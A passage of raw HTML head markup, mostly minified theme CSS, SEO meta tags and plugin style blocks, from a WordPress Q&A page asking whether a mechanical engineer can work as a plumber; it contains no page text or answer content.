10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}.footer{position:relative;overflow:hidden}.footer a{color:inherit}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 textarea{width:100%}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 input[type=email]{position:relative;width:100%;height:50px;margin:unset;padding:0 50px 0 20px;color:#fff;background:#3a383b}.footer .wpcf7 input[type=submit]{position:absolute;z-index:1;width:40px;min-width:40px;height:40px;padding:0;border:transparent;color:transparent;margin:0}.footer .wpcf7 input[type=submit]{top:5px;right:5px;background:0 0}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.elementor-widget-wgl-info-box .elementor-widget-container{position:relative}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-info-box .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title{position:relative;z-index:1;margin-bottom:10px;font-size:20px;font-weight:600;line-height:1.5;word-break:break-word}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-idle{font:inherit;color:inherit;line-height:inherit;text-transform:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-title_wrapper{position:relative}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h3,h3 span,h6{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}h6{font-family:var(--cleenday-h6-font-family);font-size:var(--cleenday-h6-font-size);line-height:var(--cleenday-h6-line-height);font-weight:var(--cleenday-h6-font-weight);text-transform:var(--cleenday-h6-text-transform)}body.single main .wgl-container{max-width:var(--cleenday-elementor-container-width);margin-left:auto;margin-right:auto}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=email]::placeholder,input[type=text]::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}.footer_top-area h3,.footer_top-area h6{color:var(--cleenday-footer-heading-color)}.footer_top-area{color:var(--cleenday-footer-content-color)}}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Can a mechanical engineer work as a plumber? | Duty Hour</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can a mechanical engineer work as a plumber? | Duty Hour" />
<meta property="og:url" content="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/" />
<meta property="og:site_name" content="Duty Hour" />
<meta property="article:publisher" content="https://www.facebook.com/dutyhour/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Can a mechanical engineer work as a plumber? | Duty Hour" />
<meta name="twitter:site" content="@https://twitter.com/DutyHour" />
<meta name="twitter:creator" content="@https://twitter.com/DutyHour" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Feed" href="https://dutyhour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Comments Feed" href="https://dutyhour.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Can a mechanical engineer work as a plumber? Comments Feed" href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Fquestions%2Fquestion%2Fcan-a-mechanical-engineer-work-as-a-plumber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Fquestions%2Fquestion%2Fcan-a-mechanical-engineer-work-as-a-plumber%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Stories Feed" href="https://dutyhour.com/web-stories/feed/"><noscript><link rel='stylesheet' id='all-css-0dbcf5c55f17c8b3b40da24f3aeb73fe' href='https://dutyhour.com/wp-content/boost-cache/static/00a4516d7b.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-0dbcf5c55f17c8b3b40da24f3aeb73fe' href='https://dutyhour.com/wp-content/boost-cache/static/00a4516d7b.min.css' type='text/css' media="not all" />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<style id='latepoint-main-front-inline-css'>
:root {--latepoint-brand-primary:#F34747;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:desaturate(lighten(--latepoint-brand-primary, 15%), 70%);--latepoint-timeslot-selected-color:#1449ff;--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fdf1f1;--latepoint-summary-panel-bg:#fdf1f1;--latepoint-border-radius:8px;--latepoint-border-radius-sm:4px;--latepoint-border-radius-md:12px;--latepoint-border-radius-lg:16px;}
/*# sourceURL=latepoint-main-front-inline-css */
</style>
<style id='cleenday-theme-info-inline-css'>
:root {--cleenday-primary-color: #FF630E;--cleenday-primary-rgba-color: 255,99,14;--cleenday-secondary-color: #292929;--cleenday-secondary-rgba-color: 41,41,41;--cleenday-button-color-idle: #292929;--cleenday-button-rgb-color-idle: 41,41,41;--cleenday-button-color-hover: #FF630E;--cleenday-button-rgb-color-hover: 255,99,14;--cleenday-back-to-top-color: #292929;--cleenday-back-to-top-background: #f7f5f7;--cleenday-body-background: #FFFFFF;--cleenday-header-font-family: Inter;--cleenday-header-font-weight: 600;--cleenday-header-font-color: #292929;--cleenday-h1-font-family: Inter;--cleenday-h1-font-size: 48px;--cleenday-h1-line-height: 72px;--cleenday-h1-font-weight: 600;--cleenday-h1-text-transform: none;--cleenday-h2-font-family: Inter;--cleenday-h2-font-size: 42px;--cleenday-h2-line-height: 60px;--cleenday-h2-font-weight: 600;--cleenday-h2-text-transform: none;--cleenday-h3-font-family: Inter;--cleenday-h3-font-size: 36px;--cleenday-h3-line-height: 50px;--cleenday-h3-font-weight: 600;--cleenday-h3-text-transform: none;--cleenday-h4-font-family: Inter;--cleenday-h4-font-size: 30px;--cleenday-h4-line-height: 40px;--cleenday-h4-font-weight: 600;--cleenday-h4-text-transform: none;--cleenday-h5-font-family: Inter;--cleenday-h5-font-size: 24px;--cleenday-h5-line-height: 38px;--cleenday-h5-font-weight: 600;--cleenday-h5-text-transform: none;--cleenday-h6-font-family: Inter;--cleenday-h6-font-size: 18px;--cleenday-h6-line-height: 30px;--cleenday-h6-font-weight: 600;--cleenday-h6-text-transform: none;--cleenday-content-font-family: Inter;--cleenday-content-font-size: 16px;--cleenday-content-line-height: 1.875;--cleenday-content-font-weight: 400;--cleenday-content-color: #525454;--cleenday-menu-font-family: Inter;--cleenday-menu-font-size: 16px;--cleenday-menu-line-height: 30px;--cleenday-menu-font-weight: 600;--cleenday-submenu-font-family: Inter;--cleenday-submenu-font-size: 15px;--cleenday-submenu-line-height: 30px;--cleenday-submenu-font-weight: 600;--cleenday-submenu-color: #292929;--cleenday-submenu-background: rgba(255,255,255,1);--cleenday-submenu-mobile-color: #ffffff;--cleenday-submenu-mobile-background: rgba(53,52,55,1);--cleenday-submenu-mobile-overlay: rgba(53,52,55,0.8);--cleenday-additional-font-family: Spartan;--cleenday-additional-font-weight: 500;--cleenday-additional-font-color: #666666;--cleenday-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="306px" height="306px" viewBox="0 0 306 306" preserveAspectRatio="none" transform="rotate(90)" fill="%23292929"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153"/></svg>');--cleenday-bg-marker-1: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 97" preserveAspectRatio="none"><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-bg-marker-3: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="242" height="98" viewBox="0 0 297 97" preserveAspectRatio="none" ><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-sidepanel-title-color: #232323;--cleenday-elementor-container-width: 1170px;}@media only screen and (max-width: 1200px) {.header_search.search_standard .header_search-field {
            background-color: rgba(49,49,49, 1);
        }
        .header_search.search_standard .header_search-field div.header_search-close{
                color: #ffffff;
        }
        header.wgl-theme-header .wgl-mobile-header {
            display: block;
        }
        #main{
            border-top: unset !important;
        }
        .wgl-site-header,
        .wgl-theme-header .primary-nav {
            display: none;
        }
        .wgl-theme-header .hamburger-box {
            display: inline-flex;
        }
        header.wgl-theme-header .mobile_nav_wrapper .primary-nav {
            display: block;
        }
        .wgl-theme-header .wgl-sticky-header {
            display: none;
        }
        .wgl-page-socials {
            display: none;
        }
        a#scroll_up:not(:empty){
            text-indent: -5000px;
	        width: 50px;
	        height: 50px;
			border-radius: 6px 0 0 6px;
		    min-height: auto;
		    transform: translateX(130%);
		    writing-mode: unset;
		    top: auto;
		    padding: 25px 0px 25px 2px;
        }
        a#scroll_up:not(:empty):after{
            content: '\f102';
            display: inline-block;
            font-family: 'Font Awesome 5 Free';
            font-size: 16px;
            line-height: 50px;
            font-weight: 900;
            text-indent: 0;
        }
        a#scroll_up:not(:empty).active{
            transform: translateY(0);
        }
        
        .inside_image.offset_animation .wgl-portfolio-item_offset{
            transform: unset !important;
        }
        .wgl-theme-header {
	            position: absolute;
	            z-index: 99;
	            width: 100%;
	            left: 0;
	            top: 0;
            }body .wgl-theme-header .wgl-mobile-header {
	                position: absolute;
	                left: 0;
	                width: 100%;
                }body .wgl-theme-header,
	            body .wgl-theme-header.header_overlap {
	            position: sticky;
	            top: 0;
            }}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;
            }
            .page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}
            .post_featured_bg .blog-post_title{ font-size: 38px !important; line-height: 48px !important;}
            .page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 12px !important;line-height: 20px !important;}
            .page-header_breadcrumbs .divider:not(:last-child):before {
                width: 10px;
            }.single-post .post_featured_bg > .blog-post {
                padding-top: 150px !important;
            }}
/*# sourceURL=cleenday-theme-info-inline-css */
</style>
<style id='wpb-pcf-styles-inline-css'>

		.wpb-pcf-btn-default,
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button],
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button]{
			color: #ffffff!important;
			background: #17a2b8!important;
		}
		.wpb-pcf-btn-default:hover, .wpb-pcf-btn-default:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover, .wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:hover, .wpb-pcf-form-style-true input[type=button]:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover,
		.wpb-pcf-form-style-true input[type=button]:hover,
		.wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:focus {
			color: #ffffff!important;
			background: #138496!important;
		}
/*# sourceURL=wpb-pcf-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
